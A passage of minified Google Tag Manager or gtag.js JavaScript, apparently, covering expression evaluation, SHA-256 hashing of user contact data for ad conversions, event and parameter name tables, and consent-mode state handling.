e[t][String(u)]+1||1)});var g={};l(e,function(t,u){var v,w=-1,x=0;l(u,function(y,A){x+=A;var C=(y.length+t.length+2)*(A-1);C>w&&(v=y,w=C)});x==c.length&&(g[t]=v)});mg(g,d);b&&d.push("_s="+b);for(var k=d.join("&"),m=[],n={},p=0;p<c.length;n={If:n.If},p++){var q=[];n.If={};l(c[p].Cc,function(t){return function(u,v){g[u]!=""+v&&(t.If[u]=v)}}(n));c[p].h&&q.push(c[p].h);mg(n.If,q);m.push(q.join("&"))}var r=m.join("\r\n");return{zh:k,body:r}};var sg=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function tg(a,b){a=String(a);b=String(b);var c=a.length-b.length;return 0<=c&&a.indexOf(b,c)===c}var ug=new Ha;function vg(a,b,c){var d=c?"i":void 0;try{var e=String(b)+d,f=ug.get(e);f||(f=new RegExp(b,d),ug.set(e,f));return f.test(a)}catch(g){return!1}}function wg(a,b){return 0<=String(a).indexOf(String(b))}function xg(a,b){return String(a)===String(b)}
function yg(a,b){return Number(a)>=Number(b)}function zg(a,b){return Number(a)<=Number(b)}function Ag(a,b){return Number(a)>Number(b)}function Bg(a,b){return Number(a)<Number(b)}function Cg(a,b){return 0===String(a).indexOf(String(b))};var Jg=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function Kg(a,b){return"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a<<2|b]};var Lg=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,Og={Fn:"function",PixieMap:"Object",List:"Array"},K=function(a,b,c){for(var d=0;d<b.length;d++){var e=Lg.exec(b[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g="!"===e[2],k=e[3],m=c[d];if(null==m){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if("*"!==k){var n=typeof m;m instanceof fd?n="Fn":m instanceof qb?n="List":m instanceof rb?n="PixieMap":m instanceof ld&&(n=
"OpaqueValue");if(n!=k)throw Error("Error in "+a+". Argument "+f+" has type "+(Og[n]||n)+", which does not match required type "+(Og[k]||k)+".");}}};function Pg(a){return""+a}
function Qg(a,b){var c=[];return c};var Rg=function(a,b){var c=new fd(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=H(this,d[e]);try{return b.apply(this,d)}catch(g){if(qd())throw new sd(g.message);throw g;}});c.Bb();return c},Sg=function(a,b){var c=new rb,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];Ba(e)?c.set(d,Rg(a+"_"+d,e)):lb(e)?c.set(d,Sg(a+"_"+d,
e)):(Ca(e)||h(e)||"boolean"===typeof e)&&c.set(d,e)}c.Bb();return c};var Tg=function(a,b){K(J(this),["apiName:!string","message:?string"],arguments);var c={},d=new rb;return d=Sg("AssertApiSubject",c)};var Ug=function(a,b){K(J(this),["actual:?*","message:?string"],arguments);if(a instanceof nd)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new rb;return d=Sg("AssertThatSubject",c)};function Vg(a){return function(){for(var b=[],c=this.h,d=0;d<arguments.length;++d)b.push(pd(arguments[d],c));return od(a.apply(null,b))}}var Xg=function(){for(var a=Math,b=Wg,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Vg(a[e].bind(a)))}return c};var Yg=function(a){var b;return b};var Zg=function(a){var b;K(J(this),["uri:!string"],arguments);try{b=decodeURIComponent(a)}catch(c){}return b};var $g=function(a){try{return encodeURI(a)}catch(b){}};var ah=function(a){try{return encodeURIComponent(a)}catch(b){}};function bh(a,b){var c=!1;K(J(this),["booleanExpression:!string","context:?PixieMap"],arguments);var d=JSON.parse(a);if(!d)throw Error("Invalid boolean expression string was given.");var e=b?pd(b):{};c=ch(d,e);return c}
var dh=function(a,b){for(var c=0;c<b.length;c++){if(void 0===a)return;a=a[b[c]]}return a},eh=function(a,b){var c=b.preHit;if(c){var d=a[0];switch(d){case "hitData":return 2>a.length?void 0:dh(c.getHitData(a[1]),a.slice(2));case "metadata":return 2>a.length?void 0:dh(c.getMetadata(a[1]),a.slice(2));case "eventName":return c.getEventName();case "destinationId":return c.getDestinationId();default:throw Error(d+" is not a valid field that can be accessed\n                      from PreHit data.");}}},
fh=function(a,b){if(a){if(void 0!==a.contextValue){var c;a:{var d=a.contextValue,e=d.keyParts;if(e&&0!==e.length){var f=d.namespaceType;switch(f){case 1:c=eh(e,b);break a;case 2:var g=b.macro;c=g?g[e[0]]:void 0;break a;default:throw Error("Unknown Namespace Type used: "+f);}}c=void 0}return c}if(void 0!==a.booleanExpressionValue)return ch(a.booleanExpressionValue,b);if(void 0!==a.booleanValue)return!!a.booleanValue;if(void 0!==a.stringValue)return String(a.stringValue);if(void 0!==a.integerValue)return Number(a.integerValue);
if(void 0!==a.doubleValue)return Number(a.doubleValue);throw Error("Unknown field used for variable of type ExpressionValue:"+a);}},ch=function(a,b){var c=a.args;if(!Da(c)||0===c.length)throw Error('Invalid boolean expression format. Expected "args":'+c+" property to\n         be non-empty array.");var d=function(g){return fh(g,b)};switch(a.type){case 1:for(var e=0;e<c.length;e++)if(d(c[e]))return!0;return!1;case 2:for(var f=0;f<c.length;f++)if(!d(c[f]))return!1;return 0<c.length;case 3:return!d(c[0]);
case 4:return vg(d(c[0]),d(c[1]),!1);case 5:return xg(d(c[0]),d(c[1]));case 6:return Cg(d(c[0]),d(c[1]));case 7:return tg(d(c[0]),d(c[1]));case 8:return wg(d(c[0]),d(c[1]));case 9:return Bg(d(c[0]),d(c[1]));case 10:return zg(d(c[0]),d(c[1]));case 11:return Ag(d(c[0]),d(c[1]));case 12:return yg(d(c[0]),d(c[1]));default:throw Error('Invalid boolean expression format. Expected "type" property tobe a positive integer which is less than 13.');}};
bh.D="internal.evaluateBooleanExpression";var gh=function(a){K(J(this),["message:?string"],arguments);};var hh=function(a,b){K(J(this),["min:!number","max:!number"],arguments);return Ga(a,b)};var ih=function(){return(new Date).getTime()};var jh=function(a){if(null===a)return"null";if(a instanceof qb)return"array";if(a instanceof fd)return"function";if(a instanceof ld){a=a.h;if(void 0===a.constructor||void 0===a.constructor.name){var b=String(a);return b.substring(8,b.length-1)}return String(a.constructor.name)}return typeof a};var kh=function(a){function b(c){return function(d){try{return c(d)}catch(e){(cg||eg)&&a.call(this,e.message)}}}return{parse:b(function(c){return od(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(pd(c))})}};var lh=function(a){return La(pd(a,this.h))};var mh=function(a){return Number(pd(a,this.h))};var nh=function(a){return null===a?"null":void 0===a?"undefined":a.toString()};var oh=function(a,b,c){var d=null,e=!1;return e?d:null};var Wg="floor ceil round max min abs pow sqrt".split(" ");var ph=function(){var a={};return{nl:function(b){return a.hasOwnProperty(b)?a[b]:void 0},Bm:function(b,c){a[b]=c},reset:function(){a={}}}},qh=function(a,b){return function(){var c=Array.prototype.slice.call(arguments,0);c.unshift(b);return fd.prototype.invoke.apply(a,c)}},rh=function(a,b){K(J(this),["apiName:!string","mock:?*"],arguments);};var sh={};
sh.keys=function(a){return new qb};
sh.values=function(a){return new qb};
sh.entries=function(a){return new qb};
sh.freeze=function(a){return a};sh.delete=function(a,b){return!1};var L=function(a,b,c){var d=a.h.h;if(!d)throw Error("Missing program state.");if(d.om){try{d.fj.apply(null,Array.prototype.slice.call(arguments,1))}catch(e){throw zb("TAGGING",21),e;}return}d.fj.apply(null,Array.prototype.slice.call(arguments,1))};var uh=function(){this.h={};this.B={};};uh.prototype.get=function(a,b){var c=this.h.hasOwnProperty(a)?this.h[a]:void 0;return c};
uh.prototype.add=function(a,b,c){if(this.h.hasOwnProperty(a))throw"Attempting to add a function which already exists: "+a+".";if(this.B.hasOwnProperty(a))throw"Attempting to add an API with an existing private API name: "+a+".";this.h[a]=c?void 0:Ba(b)?Rg(a,b):Sg(a,b)};function vh(a,b){var c=void 0;return c};function wh(){var a={};
return a};var yh=function(a){return xh?B.querySelectorAll(a):null},zh=function(a,b){if(!xh)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!B.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(null!==d&&1===d.nodeType);
return null},Ah=!1;if(B.querySelectorAll)try{var Bh=B.querySelectorAll(":root");Bh&&1==Bh.length&&Bh[0]==B.documentElement&&(Ah=!0)}catch(a){}var xh=Ah;var M=function(a){zb("GTM",a)};
var Ch=function(a){return null==a?"":h(a)?Oa(String(a)):"e0"},Eh=function(a){return a.replace(Dh,"")},Gh=function(a){return Fh(a.replace(/\s/g,""))},Fh=function(a){return Oa(a.replace(Hh,"").toLowerCase())},Jh=function(a){a=a.replace(/[\s-()/.]/g,"");"+"!==a.charAt(0)&&(a="+"+a);return Ih.test(a)?a:"e0"},Lh=function(a){var b=a.toLowerCase().split("@");if(2==b.length){var c=b[0];/^(gmail|googlemail)\./.test(b[1])&&(c=c.replace(/\./g,""));c=c+"@"+b[1];if(Kh.test(c))return c}return"e0"},Oh=function(a,
b){window.Promise||b([]);Promise.all(a.map(function(c){return c.value&&-1!==Mh.indexOf(c.name)?Nh(c.value).then(function(d){c.value=d}):Promise.resolve()})).then(function(){b(a)}).catch(function(){b([])})},Nh=function(a){if(""===a||"e0"===a)return Promise.resolve(a);if(z.crypto&&z.crypto.subtle){if(Ph.test(a))return Promise.resolve(a);try{var b=Qh(a);return z.crypto.subtle.digest("SHA-256",b).then(function(c){var d=Array.from(new Uint8Array(c)).map(function(e){return String.fromCharCode(e)}).join("");
return z.btoa(d).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")}).catch(function(){return"e2"})}catch(c){return Promise.resolve("e2")}}else return Promise.resolve("e1")},Qh=function(a){var b;if(z.TextEncoder)b=(new TextEncoder("utf-8")).encode(a);else{for(var c=[],d=0;d<a.length;d++){var e=a.charCodeAt(d);128>e?c.push(e):2048>e?c.push(192|e>>6,128|e&63):55296>e||57344<=e?c.push(224|e>>12,128|e>>6&63,128|e&63):(e=65536+((e&1023)<<10|a.charCodeAt(++d)&1023),c.push(240|e>>18,128|e>>12&63,128|
e>>6&63,128|e&63))}b=new Uint8Array(c)}return b},Hh=/[0-9`~!@#$%^&*()_\-+=:;<>,.?|/\\[\]]/g,Kh=/^\S+@\S+\.\S+$/,Ih=/^\+\d{10,15}$/,Dh=/[.~]/g,Rh=/^[0-9A-Za-z_-]{43}$/,Ph=/^[0-9A-Fa-f]{64}$/,Sh={},Th=(Sh.email="em",Sh.phone_number="pn",Sh.first_name="fn",Sh.last_name="ln",Sh.street="sa",Sh.city="ct",Sh.region="rg",Sh.country="co",Sh.postal_code="pc",Sh.error_code="ec",Sh),Uh={},Vh=(Uh.email="sha256_email_address",Uh.phone_number="sha256_phone_number",Uh.first_name="sha256_first_name",Uh.last_name=
"sha256_last_name",Uh.street="sha256_street",Uh),Wh=function(a,b){function c(t,u,v,w){var x=Ch(t);""!==x&&(Ph.test(x)?m.push({name:u,value:x,index:w}):m.push({name:u,value:v(x),index:w}))}function d(t,u){var v=t;if(h(v)||Da(v)){v=Da(t)?t:[t];for(var w=0;w<v.length;++w){var x=Ch(v[w]),y=Ph.test(x);u&&!y&&M(89);!u&&y&&M(88)}}}function e(t,u){var v=t[u];d(v,!1);var w=Vh[u];t.hasOwnProperty(w)&&(t.hasOwnProperty(u)&&M(90),v=t[w],d(v,!0));return v}function f(t,u,v){var w=e(t,u);w=Da(w)?w:[w];for(var x=
0;x<w.length;++x)c(w[x],u,v)}function g(t,u,v,w){var x=e(t,u);c(x,u,v,w)}function k(t){return function(u){M(64);return t(u)}}var m=[];if("https:"===z.location.protocol){f(a,"email",Lh);f(a,"phone_number",Jh);f(a,"first_name",k(Gh));f(a,"last_name",k(Gh));var n=a.home_address||{};f(n,"street",k(Fh));f(n,"city",k(Fh));f(n,"postal_code",k(Eh));f(n,"region",k(Fh));f(n,"country",k(Eh));var p=a.address||{};p=Da(p)?p:[p];for(var q=0;q<p.length;q++){var r=p[q];g(r,"first_name",Gh,q);g(r,"last_name",Gh,q);
g(r,"street",Fh,q);g(r,"city",Fh,q);g(r,"postal_code",Eh,q);g(r,"region",Fh,q);g(r,"country",Eh,q)}Oh(m,b)}else m.push({name:"error_code",value:"e3",index:void 0}),b(m)},Xh=function(a,b){Wh(a,function(c){for(var d=["tv.1"],e=0,f=0;f<c.length;++f){var g=c[f].name,k=c[f].value,m=c[f].index,n=Th[g];n&&k&&(-1===Mh.indexOf(g)||/^e\d+$/.test(k)||Rh.test(k)||Ph.test(k))&&(void 0!==m&&(n+=m),d.push(n+"."+k),e++)}1===c.length&&"error_code"===c[0].name&&(e=0);b(encodeURIComponent(d.join("~")),e)})},Yh=function(a){if(z.Promise)try{return new Promise(function(b){Xh(a,
function(c,d){b({xj:c,fm:d})})})}catch(b){}},Mh=Object.freeze(["email","phone_number","first_name","last_name","street"]);var N={g:{nb:"ad_personalization",I:"ad_storage",N:"ad_user_data",R:"analytics_storage",Ra:"region",rd:"consent_updated",sd:"wait_for_update",Wj:"ads",Xf:"all",Xj:"android",Yj:"chrome",Zj:"playstore",bk:"search",dk:"shopping",ek:"youtube",Yh:"app_remove",Zh:"app_store_refund",ai:"app_store_subscription_cancel",bi:"app_store_subscription_convert",di:"app_store_subscription_renew",Zf:"add_payment_info",ag:"add_shipping_info",ac:"add_to_cart",bc:"remove_from_cart",cg:"view_cart",Fb:"begin_checkout",
fc:"select_item",Xa:"view_item_list",ob:"select_promotion",Ya:"view_promotion",ma:"purchase",hc:"refund",Ba:"view_item",dg:"add_to_wishlist",fk:"exception",ei:"first_open",fi:"first_visit",na:"gtag.config",Ja:"gtag.get",gi:"in_app_purchase",ic:"page_view",gk:"screen_view",hi:"session_start",hk:"timing_complete",ik:"track_social",vd:"user_engagement",pb:"gclid",oa:"ads_data_redaction",da:"allow_ad_personalization_signals",We:"allow_custom_scripts",Xe:"allow_display_features",wd:"allow_enhanced_conversions",
qb:"allow_google_signals",Ga:"allow_interest_groups",jk:"app_id",kk:"app_installer_id",lk:"app_name",mk:"app_version",jc:"auid",ii:"auto_detection_enabled",Gb:"aw_remarketing",Ye:"aw_remarketing_only",xd:"discount",yd:"aw_feed_country",zd:"aw_feed_language",Z:"items",Ad:"aw_merchant_id",eg:"aw_basket_type",Dc:"campaign_content",Ec:"campaign_id",Fc:"campaign_medium",Gc:"campaign_name",Hc:"campaign",Ic:"campaign_source",Jc:"campaign_term",Za:"client_id",ji:"content_group",ki:"content_type",Ka:"conversion_cookie_prefix",
Kc:"conversion_id",Ca:"conversion_linker",Hb:"conversion_api",Sa:"cookie_domain",Ha:"cookie_expires",Ta:"cookie_flags",kc:"cookie_name",Lc:"cookie_path",La:"cookie_prefix",rb:"cookie_update",mc:"country",qa:"currency",Bd:"customer_lifetime_value",Mc:"custom_map",li:"gcldc",mi:"debug_mode",aa:"developer_id",ni:"disable_merchant_reported_purchases",Nc:"dc_custom_params",oi:"dc_natural_search",fg:"dynamic_event_settings",gg:"affiliation",Cd:"checkout_option",Ze:"checkout_step",hg:"coupon",Oc:"item_list_name",
af:"list_name",ri:"promotions",Pc:"shipping",bf:"tax",Dd:"engagement_time_msec",Qc:"enhanced_client_id",Ed:"enhanced_conversions",ig:"enhanced_conversions_automatic_settings",Fd:"estimated_delivery_date",cf:"euid_logged_in_state",Rc:"event_callback",nk:"event_category",sb:"event_developer_id_string",pk:"event_label",jg:"event",Gd:"event_settings",Hd:"event_timeout",qk:"description",rk:"fatal",si:"experiments",df:"firebase_id",Id:"first_party_collection",Jd:"_x_20",Ib:"_x_19",kg:"fledge",lg:"flight_error_code",
mg:"flight_error_message",ui:"fl_activity_category",vi:"fl_activity_group",ng:"fl_advertiser_id",wi:"fl_ar_dedupe",xi:"fl_random_number",yi:"tran",zi:"u",Kd:"gac_gclid",nc:"gac_wbraid",og:"gac_wbraid_multiple_conversions",pg:"ga_restrict_domain",ef:"ga_temp_client_id",Ld:"gdpr_applies",qg:"geo_granularity",tb:"value_callback",cb:"value_key",sk:"google_ono",eb:"google_signals",rg:"google_tld",Md:"groups",sg:"gsa_experiment_id",ug:"iframe_state",Sc:"ignore_referrer",ff:"internal_traffic_results",Jb:"is_legacy_converted",
vb:"is_legacy_loaded",Nd:"is_passthrough",hf:"_lps",Ia:"language",jf:"legacy_developer_id_string",Da:"linker",oc:"accept_incoming",wb:"decorate_forms",T:"domains",Kb:"url_position",vg:"method",tk:"name",Tc:"new_customer",wg:"non_interaction",Ai:"optimize_id",Bi:"page_hostname",Uc:"page_path",Ea:"page_referrer",xb:"page_title",xg:"passengers",yg:"phone_conversion_callback",Ci:"phone_conversion_country_code",zg:"phone_conversion_css_class",Di:"phone_conversion_ids",Ag:"phone_conversion_number",Bg:"phone_conversion_options",
Vc:"quantity",Wc:"redact_device_info",kf:"redact_enhanced_user_id",Ei:"redact_ga_client_id",Fi:"redact_user_id",Od:"referral_exclusion_definition",Lb:"restricted_data_processing",Gi:"retoken",uk:"sample_rate",lf:"screen_name",yb:"screen_resolution",Hi:"search_term",Ma:"send_page_view",Mb:"send_to",Pd:"server_container_url",Xc:"session_duration",Qd:"session_engaged",nf:"session_engaged_time",zb:"session_id",Rd:"session_number",Yc:"delivery_postal_code",Cg:"temporary_client_id",pf:"topmost_url",Ii:"tracking_id",
qf:"traffic_type",sa:"transaction_id",Nb:"transport_url",Dg:"trip_type",Ob:"update",Ab:"url_passthrough",Td:"_user_agent_architecture",Ud:"_user_agent_bitness",Vd:"_user_agent_full_version_list",Wd:"_user_agent_mobile",Xd:"_user_agent_model",Yd:"_user_agent_platform",Zd:"_user_agent_platform_version",ae:"_user_agent_wow64",wa:"user_data",Eg:"user_data_auto_latency",Fg:"user_data_auto_meta",Gg:"user_data_auto_multi",Hg:"user_data_auto_selectors",Ig:"user_data_auto_status",be:"user_data_mode",ce:"user_data_settings",
za:"user_id",Na:"user_properties",Ji:"_user_region",Jg:"us_privacy_string",fa:"value",qc:"wbraid",Kg:"wbraid_multiple_conversions",Pi:"_host_name",Qi:"_in_page_command",Ri:"_is_passthrough_cid",ie:"non_personalized_ads",ne:"_sst_parameters",ab:"conversion_label",ra:"page_location",ub:"global_developer_id_string",Sd:"tc_privacy_string"}},Zh={},$h=Object.freeze((Zh[N.g.da]=1,Zh[N.g.Xe]=1,Zh[N.g.wd]=1,Zh[N.g.qb]=1,Zh[N.g.Z]=1,Zh[N.g.Sa]=1,Zh[N.g.Ha]=1,Zh[N.g.Ta]=1,Zh[N.g.kc]=1,Zh[N.g.Lc]=1,Zh[N.g.La]=
1,Zh[N.g.rb]=1,Zh[N.g.Mc]=1,Zh[N.g.aa]=1,Zh[N.g.fg]=1,Zh[N.g.Rc]=1,Zh[N.g.Gd]=1,Zh[N.g.Hd]=1,Zh[N.g.Id]=1,Zh[N.g.pg]=1,Zh[N.g.eb]=1,Zh[N.g.rg]=1,Zh[N.g.Md]=1,Zh[N.g.ff]=1,Zh[N.g.Jb]=1,Zh[N.g.vb]=1,Zh[N.g.Da]=1,Zh[N.g.kf]=1,Zh[N.g.Od]=1,Zh[N.g.Lb]=1,Zh[N.g.Ma]=1,Zh[N.g.Mb]=1,Zh[N.g.Pd]=1,Zh[N.g.Xc]=1,Zh[N.g.nf]=1,Zh[N.g.Yc]=1,Zh[N.g.Nb]=1,Zh[N.g.Ob]=1,Zh[N.g.ce]=1,Zh[N.g.Na]=1,Zh[N.g.ne]=1,Zh));Object.freeze([N.g.ra,N.g.Ea,N.g.xb,N.g.Ia,N.g.lf,N.g.za,N.g.df,N.g.ji]);
var ai={},bi=Object.freeze((ai[N.g.Yh]=1,ai[N.g.Zh]=1,ai[N.g.ai]=1,ai[N.g.bi]=1,ai[N.g.di]=1,ai[N.g.ei]=1,ai[N.g.fi]=1,ai[N.g.gi]=1,ai[N.g.hi]=1,ai[N.g.vd]=1,ai)),ci={},di=Object.freeze((ci[N.g.Zf]=1,ci[N.g.ag]=1,ci[N.g.ac]=1,ci[N.g.bc]=1,ci[N.g.cg]=1,ci[N.g.Fb]=1,ci[N.g.fc]=1,ci[N.g.Xa]=1,ci[N.g.ob]=1,ci[N.g.Ya]=1,ci[N.g.ma]=1,ci[N.g.hc]=1,ci[N.g.Ba]=1,ci[N.g.dg]=1,ci)),ei=Object.freeze([N.g.da,N.g.qb,N.g.rb,N.g.Sc,N.g.Ob]),fi=Object.freeze([].concat(ei)),gi=Object.freeze([N.g.Ha,N.g.Hd,N.g.Xc,N.g.nf,
N.g.Dd]),hi=Object.freeze([].concat(gi)),ii={},ji=(ii[N.g.I]="1",ii[N.g.R]="2",ii[N.g.N]="3",ii[N.g.nb]="4",ii),ki={},li=Object.freeze((ki[N.g.da]=1,ki[N.g.wd]=1,ki[N.g.Ga]=1,ki[N.g.Gb]=1,ki[N.g.Ye]=1,ki[N.g.xd]=1,ki[N.g.yd]=1,ki[N.g.zd]=1,ki[N.g.Z]=1,ki[N.g.Ad]=1,ki[N.g.Ka]=1,ki[N.g.Ca]=1,ki[N.g.Sa]=1,ki[N.g.Ha]=1,ki[N.g.Ta]=1,ki[N.g.La]=1,ki[N.g.qa]=1,ki[N.g.Bd]=1,ki[N.g.aa]=1,ki[N.g.ni]=1,ki[N.g.Ed]=1,ki[N.g.Fd]=1,ki[N.g.df]=1,ki[N.g.Id]=1,ki[N.g.Jb]=1,ki[N.g.vb]=1,ki[N.g.Ia]=1,ki[N.g.Tc]=1,ki[N.g.ra]=
1,ki[N.g.Ea]=1,ki[N.g.yg]=1,ki[N.g.zg]=1,ki[N.g.Ag]=1,ki[N.g.Bg]=1,ki[N.g.Lb]=1,ki[N.g.Ma]=1,ki[N.g.Mb]=1,ki[N.g.Pd]=1,ki[N.g.Yc]=1,ki[N.g.sa]=1,ki[N.g.Nb]=1,ki[N.g.Ob]=1,ki[N.g.Ab]=1,ki[N.g.wa]=1,ki[N.g.za]=1,ki[N.g.fa]=1,ki)),mi={},ni=Object.freeze((mi[N.g.bk]="s",mi[N.g.ek]="y",mi[N.g.Xj]="n",mi[N.g.Yj]="c",mi[N.g.Zj]="p",mi[N.g.dk]="h",mi[N.g.Wj]="a",mi));Object.freeze(N.g);var oi={},pi=z.google_tag_manager=z.google_tag_manager||{},qi=Math.random();oi.Qg="39d0";oi.me=Number("0")||0;oi.ia="dataLayer";oi.Uj="ChEI8OqfqAYQ5abe1u2e6dnzARIlAO7FdmUPwLjF49dcH7XT5nCKYpn+RngCJRyrjnw2NmbT5UhVOhoCkCw\x3d";var ri={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},si={__paused:1,__tg:1},ti;for(ti in ri)ri.hasOwnProperty(ti)&&(si[ti]=1);var ui=Ma("true"),vi,wi=!1;wi=!0;
vi=wi;var xi,yi=!1;xi=yi;var zi,Ai=!1;zi=Ai;var Bi,Ci=!1;Bi=Ci;oi.Ve="www.googletagmanager.com";
var Di=""+oi.Ve+(vi?"/gtag/js":"/gtm.js"),Ei=null,Fi=null,Gi={},Hi={},Ii={},Pi=function(){var a=pi.sequence||1;pi.sequence=a+1;return a};oi.Tj="true";var Qi="";oi.vf=Qi;var Ri=new Ha,Si={},Ti={},Wi={name:oi.ia,set:function(a,b){mb($a(a,b),Si);Ui()},get:function(a){return Vi(a,2)},reset:function(){Ri=new Ha;Si={};Ui()}},Vi=function(a,b){return 2!=b?Ri.get(a):Xi(a)},Xi=function(a,b){var c=a.split(".");b=b||[];for(var d=Si,e=0;e<c.length;e++){if(null===d)return!1;if(void 0===d)break;d=d[c[e]];if(-1!==b.indexOf(d))return}return d},Yi=function(a,b){Ti.hasOwnProperty(a)||(Ri.set(a,b),mb($a(a,b),Si),Ui())},Zi=function(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist",
"gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=Vi(c,1);if(Da(d)||lb(d))d=mb(d);Ti[c]=d}},Ui=function(a){l(Ti,function(b,c){Ri.set(b,c);mb($a(b),Si);mb($a(b,c),Si);a&&delete Ti[b]})},$i=function(a,b){var c,d=1!==(void 0===b?2:b)?Xi(a):Ri.get(a);"array"===jb(d)||"object"===jb(d)?c=mb(d):c=d;return c};
var aj=function(a,b,c){if(!c)return!1;var d=c.selector_type,e=String(c.value),f;if("js_variable"===d){e=e.replace(/\["?'?/g,".").replace(/"?'?\]/g,"");for(var g=e.split(","),k=0;k<g.length;k++){var m=g[k].trim();if(m){if(0===m.indexOf("dataLayer."))f=Vi(m.substring(10));else{var n=m.split(".");f=z[n.shift()];for(var p=0;p<n.length;p++)f=f&&f[n[p]]}if(void 0!==f)break}}}else if("css_selector"===d&&xh){var q=yh(e);if(q&&0<q.length){f=[];for(var r=0;r<q.length&&r<("email"===b||"phone_number"===b?5:1);r++)f.push(Sc(q[r])||
Oa(q[r].value));f=1===f.length?f[0]:f}}return f?(a[b]=f,!0):!1},bj=function(a){if(a){var b={},c=!1;c=aj(b,"email",a.email)||c;c=aj(b,"phone_number",a.phone)||c;b.address=[];for(var d=a.name_and_address||[],e=0;e<d.length;e++){var f={};c=aj(f,"first_name",d[e].first_name)||c;c=aj(f,"last_name",d[e].last_name)||c;c=aj(f,"street",d[e].street)||c;c=aj(f,"city",d[e].city)||c;c=aj(f,"region",d[e].region)||c;c=aj(f,"country",d[e].country)||c;c=aj(f,"postal_code",d[e].postal_code)||c;b.address.push(f)}return c?
b:void 0}},cj=function(a){return lb(a)?!!a.enable_code:!1};var P=[];P[5]=!0;P[6]=!0;P[11]=!0;
P[7]=!0;P[8]=!0;P[21]=!0;P[9]=!0;
P[10]=!0;P[13]=!0;P[14]=!0;P[15]=!0;
P[17]=!0;
P[23]=!0;P[24]=!0;P[25]=!0;
P[27]=!0;P[19]=!0;P[28]=!0;P[31]=!0;P[32]=!0;
P[33]=!0;P[34]=!0;P[36]=!0;P[37]=!0;
P[39]=!0;P[41]=!0;
P[42]=!0;P[43]=!0;P[54]=!0;P[55]=!0;P[56]=!0;
P[57]=!0;P[59]=!0;P[60]=!0;P[65]=!0;P[68]=!0;P[71]=!0;
a:{for(var gj=void 0,hj=void 0,ij=0;gj===hj;)if(gj=Math.floor(2*Math.random()),hj=Math.floor(2*Math.random()),ij++,20<ij)break a;gj?P[74]=!0:P[75]=!0}Q(75)?nf[6]=!0:Q(74)&&(nf[5]=!0);

P[78]=!0;
P[84]=!0;P[85]=!0;
P[88]=!0;P[91]=!0;P[92]=!0;
P[94]=!0;P[96]=!0;P[97]=!0;P[101]=!0;function Q(a){return!!P[a]}var jj=function(a){zb("HEALTH",a)};var kj;try{kj=JSON.parse(xb("eyIwIjoiVFciLCIxIjoiVFctVFhHIiwiMiI6ZmFsc2UsIjMiOiJnb29nbGUuY29tLnR3IiwiNCI6IiIsIjUiOnRydWUsIjYiOmZhbHNlLCI3IjoiYWRfc3RvcmFnZXxhbmFseXRpY3Nfc3RvcmFnZXxhZF91c2VyX2RhdGF8YWRfcGVyc29uYWxpemF0aW9uIn0"))}catch(a){M(123),jj(2),kj={}}
var lj=function(){return kj["0"]||""},mj=function(){return kj["1"]||""},nj=function(){var a=!1;a=!!kj["2"];return a},oj=function(){var a="";a=kj["4"]||"";return a},pj=function(){var a=!1;a=!!kj["5"];return a},qj=function(){var a="";a=kj["3"]||"";
return a};var rj=new function(a,b){this.h=a;this.defaultValue=void 0===b?!1:b}(1933);var sj=function(a){sj[" "](a);return a};sj[" "]=function(){};var uj=function(){var a=tj,b="lh";if(a.lh&&a.hasOwnProperty(b))return a.lh;var c=new a;return a.lh=c};var tj=function(){var a={};this.h=function(){var b=rj.h,c=rj.defaultValue;return null!=a[b]?a[b]:c};this.B=function(){a[rj.h]=!0}};var vj=!1,wj=!1,xj={},yj={},zj=!1,Aj={ad_storage:!1,ad_user_data:!1,ad_personalization:!1};function Bj(){var a=Gc("google_tag_data",{});return a.ics=a.ics||new Cj}var Cj=function(){this.entries={};this.cps={};this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedSetCps=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.h=[]};
Cj.prototype.default=function(a,b,c,d,e,f){this.usedDefault||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;zb("TAGGING",19);void 0==b?zb("TAGGING",18):Dj(this,a,"granted"===b,c,d,e,f)};Cj.prototype.waitForUpdate=function(a,b){for(var c=0;c<a.length;c++)Dj(this,a[c],void 0,void 0,"","",b)};
var Dj=function(a,b,c,d,e,f,g){var k=a.entries,m=k[b]||{},n=m.region,p=d&&h(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(Ej(p,n,e,f)){var q=!!(g&&0<g&&void 0===m.update),r={region:p,declare_region:m.declare_region,implicit:m.implicit,default:void 0!==c?c:m.default,declare:m.declare,update:m.update,quiet:q};if(""!==e||!1!==m.default)k[b]=r;q&&z.setTimeout(function(){if(k[b]===r&&r.quiet){r.quiet=!1;var t=[b];if(of(4))for(var u in xj)xj.hasOwnProperty(u)&&xj[u]===b&&t.push(u);for(var v=
0;v<t.length;v++)Fj(a,t[v]);a.notifyListeners();zb("TAGGING",2)}},g)}};aa=Cj.prototype;
